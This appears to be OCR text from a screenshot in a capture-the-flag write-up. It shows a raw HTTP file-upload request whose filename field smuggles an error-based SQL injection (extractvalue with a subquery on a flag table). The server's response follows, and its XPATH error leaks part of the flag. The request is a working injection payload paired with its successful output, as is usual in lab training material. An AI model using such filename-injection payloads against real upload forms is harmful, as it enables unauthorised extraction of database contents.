 POST / HTTP/1.1
Host: 124.220.9.19:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------385564270323953497701297985​10
Content-Length: 279
Origin: http://124.220.9.19:8001
Connection: close
Referer:
http://124.220.9.19:8001/upload/20337594bdec9684cb9bdf1d81722a0f.png
Upgrade-Insecure-Requests: 1
-----------------------------38556427032395349770129798510
Content-Disposition: form-data; name="upfile"; filename="'or
extractvalue(0x7e,concat(0x7e,substr((select flag from flag),1,50))))#"
Content-Type: ctf
-----------------------------38556427032395349770129798510--
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Apr 2022 13:13:57 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 514
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>□□□□</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="□□">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file
values('233dfa0ef94ce6a655541618ca829ae0.'or
extractvalue(0x7e,concat(0x7e,substr((select flag from
flag),1,50))))#');<br>XPATH syntax error:
'~flag{5937a0b90b5966939cccd36929'